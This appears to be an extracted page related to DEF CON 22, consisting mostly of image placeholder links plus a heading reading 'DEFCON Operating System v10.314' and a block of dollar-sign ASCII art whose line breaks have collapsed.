

























#### DEFCON Operating System

#### v10.314 ,\$\$\$\$\$\$\$\$\$\$\$\$""""""\$\$\$\$ defcon \$\$\$\$\$""""""""""\$\$\$ ,\$\$\$\$\$\$\$\$\$\$\$\$\$ \$\$\$\$\$\$ \$\$\$\$\$\$\$ 22 \$\$ .s\$\$\$\$\$\$\$. .s\$\$\$\$\$. \$\$\$\$\$\$ \$\$\$\$ \$\$\$\$ \$\$\$\$ \$\$\$\$ \$\$\$\$ \$\$\$\$ \$\$\$\$ ,s\$\$\$\$!"`"!\$\$\$\$\$ ,s\$\$\$\$!"`"!\$\$\$s. s\$\$\$\$` s\$\$\$\$` \$\$\$\$ \$\$\$\$ y\$\$\$\$\$\$ \$\$\$\$\$\$ \$\$\$\$\$ \$\$\$\$\$ s\$\$\$\$ s\$\$\$\$" s\$\$\$\$" \$\$\$\$ \$\$\$\$\$\$ \$\$\$\$\$ \$\$\$\$\$ s\$\$\$\$ s\$\$\$\$ s\$\$\$\$ s\$\$\$ `\$\$ `\$\$\$\$\$\$a.s%\$\$\$\$"" `"\$\$\$\$%y.y%\$\$\$" \$\$\$\$\$\$\$\$\$\$\$\$ \$\$\$\$\$\$\$\$\$\$ \$\$\$\$\$\$\$\$\$









